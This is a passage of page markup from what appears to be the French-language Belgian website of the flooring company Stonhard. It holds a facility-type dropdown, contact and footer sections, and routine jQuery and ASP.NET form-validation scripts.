		<option value="19600">Locker Rooms</option>
		<option value="19431">M&#233;diath&#232;que</option>
		<option value="19317">Morgues</option>
		<option value="19604">Night Clubs</option>
		<option value="19364">Ouvrages de prise d’eau</option>
		<option value="19603">Parking Garages</option>
		<option value="19578">Parkings</option>
		<option value="19547">Parkings ext&#233;rieurs</option>
		<option value="19320">Passages pi&#233;tons</option>
		<option value="19581">Passages pi&#233;tons ext&#233;rieurs</option>
		<option value="19580">Passages pi&#233;tons int&#233;rieurs</option>
		<option value="19579">Passerelles pour pi&#233;tons</option>
		<option value="19323">Pharmacie/ pr&#233;paration des m&#233;dicaments</option>
		<option value="19437">Pistes cyclables</option>
		<option value="19618">Plating Lines</option>
		<option value="19476">Postes de police</option>
		<option value="19348">Poudrage</option>
		<option value="19353">Production de comprim&#233;s</option>
		<option value="19519">Quais de gare</option>
		<option value="19386">Raffineries</option>
		<option value="19585">Rampes de chargement</option>
		<option value="19401">R&#233;ception</option>
		<option value="19337">R&#233;cipients de s&#233;curit&#233; pour produits chimiques</option>
		<option value="19372">R&#233;cipients filtrants, &#233;tangs</option>
		<option value="19305">R&#233;fectoires</option>
		<option value="19415">Restaurants/ salles &#224; manger</option>
		<option value="19596">Restaurants/Dining Areas</option>
		<option value="19595">Retail Areas/Shops</option>
		<option value="19605">Rooftop Decks</option>
		<option value="19302">Salle d&#39;autopsie</option>
		<option value="19276">Salles d’appareils</option>
		<option value="19344">Salles d’examens m&#233;dicaux</option>
		<option value="19540">Salles d’exposition</option>
		<option value="19430">Salles d&#39;appareils</option>
		<option value="19426">Salles de classe</option>
		<option value="19272">Salles de contr&#244;le</option>
		<option value="19467">Salles de machines</option>
		<option value="19289">Salles de refroidissement</option>
		<option value="19278">Salles de repos</option>
		<option value="19327">Salles de soins v&#233;t&#233;rinaires</option>
		<option value="19571">Salles de sport</option>
		<option value="19322">Salles des patients</option>
		<option value="19432">Salles polyvalentes</option>
		<option value="19342">Salles vestiaires</option>
		<option value="19359">Sas</option>
		<option value="19619">Scrubber Bays</option>
		<option value="19601">Seats/Bowl</option>
		<option value="19387">S&#233;parateurs, bassins de d&#233;cantation</option>
		<option value="19306">Services d’urgences</option>
		<option value="19591">Sols cassette</option>
		<option value="19457">Sous-planchers</option>
		<option value="19418">Spas et centres de fitness</option>
		<option value="19338">Stockage de produits chimiques</option>
		<option value="19620">Sub Fabs</option>
		<option value="19363">Syst&#232;mes de transport (conduits, tuyaux, stations de levage)</option>
		<option value="19412">Terrasse et cours</option>
		<option value="19502">Toilettes</option>
		<option value="19478">Transformation et stockage d’aliments</option>
		<option value="19417">Tribunes</option>
		<option value="19309">Unit&#233;s de soins intensifs/ maternit&#233;s/ services d’anesth&#233;sie</option>
		<option value="19570">Vestiaires</option>
		<option value="19297">Voies de circulation</option>
		<option value="19410">Voies de circulations et zones de sortie</option>
		<option value="19438">Voies pi&#233;tonnes</option>
		<option value="19621">Waffle Slabs</option>
		<option value="19287">Zones CIP</option>
		<option value="19414">Zones commer&#231;antes/ boutiques</option>
		<option value="19500">Zones commerciales/ boutiques</option>
		<option value="19435">Zones d’acc&#232;s ext&#233;rieures</option>
		<option value="19565">Zones d’attente</option>
		<option value="19345">Zones d’autopsie</option>
		<option value="19368">Zones d’eau potable</option>
		<option value="19389">Zones d’&#233;claboussures/ zones de d&#233;bordement</option>
		<option value="19484">Zones d’entretien</option>
		<option value="19315">Zones d’essais</option>
		<option value="19326">Zones d&#39;attente</option>
		<option value="19335">Zones d&#39;autoclaves</option>
		<option value="19292">Zones de chargement</option>
		<option value="19295">Zones de conditionnement</option>
		<option value="19288">Zones de cong&#233;lation</option>
		<option value="19369">Zones de d&#233;sinfection</option>
		<option value="19328">Zones de distribution</option>
		<option value="19355">Zones de lavage</option>
		<option value="19294">Zones de m&#233;lange</option>
		<option value="19449">Zones de montage</option>
		<option value="19486">Zones de munitions</option>
		<option value="19573">Zones de plonge</option>
		<option value="19504">Zones de pr&#233;paration des repas</option>
		<option value="19296">Zones de production</option>
		<option value="19510">Zones de retrait des bagages</option>
		<option value="19279">Zones de service</option>
		<option value="19436">Zones de sortie</option>
		<option value="19576">Zones de stockage</option>
		<option value="19562">Zones de tests</option>
		<option value="19473">Zones de tests d’avion</option>
		<option value="19586">Zones de transformation</option>
		<option value="19334">Zones d&#39;&#233;levage d&#39;animaux</option>
		<option value="19392">Zones &#233;tanches</option>
		<option value="19569">Zones piscine</option>
		<option value="19340">Zones vestiaires</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$btnProdFinder','')" id="btnProdFinder">Voir produit</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: left;">NOUS CONTACTER, C’EST FACILE</h1>
<p><span>Il suffit de nous contacter par <a href="mailto:info@stonhard.be"><strong>e-mail</strong> </a> ou appelez directement un spécialiste <br />au numéro +31 (0)165 - 58 52 00.</span></p>
<p> </p>
<p><strong>Stonhard Europe SRL</strong></p>
<p><span>Rue du Travail 9</span><br /><span>1400 Nivelles</span></p>
<p> </p>
<p><span> </span></p>
<p><span> </span></p></p>
		</div>
    </div></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_23_contactp">
	<div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: left;">NOUS CONTACTER, C’EST FACILE</h1>
<p><span>Il suffit de nous contacter par <a href="mailto:info@stonhard.be"><strong>e-mail</strong> </a> ou appelez directement un spécialiste <br />au numéro +31 (0)165 - 58 52 00.</span></p>
<p> </p>
<p><strong>Stonhard Europe SRL</strong></p>
<p><span>Rue du Travail 9</span><br /><span>1400 Nivelles</span></p>
<p> </p>
<p><span> </span></p>
<p><span> </span></p></p>
		</div>
    </div>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://fr.stonhard.be/societe/medias/" target="_blank"><img src="/media/9234/new-media-feed-345-x-250-px.jpg" alt="News feed pod"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		

	<script src="/scripts/smooth-scroll.polyfills.js"></script>
	<script>
		
		// Instantiate Scrolls
		var scroll = new SmoothScroll('a[href*="#"]:not([data-easing])');
		
		if (document.querySelector('[data-easing]')) {
			var linear = new SmoothScroll('[data-easing="linear"]', {easing: 'linear'});
			
			var easeInQuad = new SmoothScroll('[data-easing="easeInQuad"]', {easing: 'easeInQuad'});
		}
	</script>
	
	<script type="text/javascript">
		var setCam = false;
		$(function() {
		$( "#tabs li" ).addClass("closed").removeClass( "ui-corner-top" ).addClass( "ui-corner-left" );
			$( "#tabs" ).tabs({beforeActivate: function( event, ui ) {
				ui.newTab.addClass("open").removeClass("closed");
				ui.oldTab.removeClass("open").addClass("closed");},
				create: function( event, ui ){
					ui.tab.addClass("open").removeClass("closed");}}).addClass( "ui-tabs-vertical ui-helper-clearfix" );
		
		});

		$('.fade').slick({
		    dots: false,
		    infinite: true,
		    speed: 500,
		    cssEase: 'linear',
		    fade: true,
		    arrows: false,

		});

		function moveIt(slideNum) {
		    $('.fade').slick('slickGoTo', slideNum);
		}
	</script>
	
	<script>
	    $(document).ready(function () {
	        $('.tooltipped').tooltip();
			
			const params = new URLSearchParams(window.location.search);
			
			if(params.has("tabId"))
			{  
				var anch = params.get("tabId");
				$("#" + anch)[0].click();
				$('html, body').animate({
					scrollTop: $('#formulaAnchor').offset().top - 215
				});
			}
	    });
		$('.slider-for').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: true,
			dots:true,
			fade: true,
			asNavFor: '.slider-nav'
		});
		$('.slider-nav').slick({
			slidesToShow: 15,
			slidesToScroll: 1,
			asNavFor: '.slider-for',
			centerMode: true,
			focusOnSelect: true
		});
	</script>
	

	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.rpminc.com/legal-pages/french/privacy-policy/'>Vie priv&#233;e</a></li>
						<li><a href='https://www.rpminc.com/legal-pages/french/terms-of-use/'>Conditions d&#39;utilisation</a></li>
						<li><a href='https://fr.stonhard.be/politique-relative-aux-cookies/'>Politique relative aux cookies </a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Paramètres des cookies</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Marques du Stonhard :</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.be"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
    <script type="text/javascript">
        $(function () {
            $(".magPopIf").magnificPopup({ type: 'iframe' });
        });
	</script>
	<!--prettyPrint Lightbox -->
	<script type="text/javascript" charset="utf-8">
        $(document).ready(function () {
            $("a[rel^='prettyPhoto']").prettyPhoto({
                default_width: 853,
                default_height: 480
            });

        });
	</script> 
	
	<style>
		
		
		.fade {
    opacity: 1 !important;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
		
		.row {
   
    display: inherit !important;
    
}
		
	@media (max-width: 480px) {
		
			.navBar {
          		 display: none !important;
            
        		}
		}
		@media (min-width: 481px) and (max-width: 767px) {
		
			.navBar {
          		 display: none !important;
            
        		}
		}
		@media (min-width: 768px) and (max-width: 1024px) {
		
			
			.navBar {
          		 display: none !important;
            
        		}
			}	
		#formula-links h3
		{
			
			font-size: 20px !important;
			margin: .82rem 0 .656rem 0 !important;
		}
		
	</style>


	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://fr.stonhard.be/search-results/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://fr.stonhard.be/search-results/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.controltovalidate = "ddlClientType";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.errormessage = "Role is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.initialvalue = "Select";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtFirstName";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.errormessage = "First Name is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtLastName";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.errormessage = "Last Name is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtCompany";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.errormessage = "Company is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_ddlCountry";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.errormessage = "Country is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.initialvalue = "0";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtZipCode";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.errormessage = "Zip Code is required";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtPhone";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.errormessage = "Phone Number is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtEmail";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.errormessage = "Email address is required";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04 = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtEmail";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.errormessage = "Enter valid email.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.validationexpression = "[\\w._%+-]+@[\\w.-]+\\.[A-Za-z]{2,}";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtAof";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.errormessage = "Area of facility is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.errormessage = "Accept the Terms";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.clientvalidationfunction = "gdprValidate_Main";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
grecaptcha.render('recaptcha', {'sitekey': '6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa' });
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();
document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs'));
}
Sys.Application.add_init(function() {
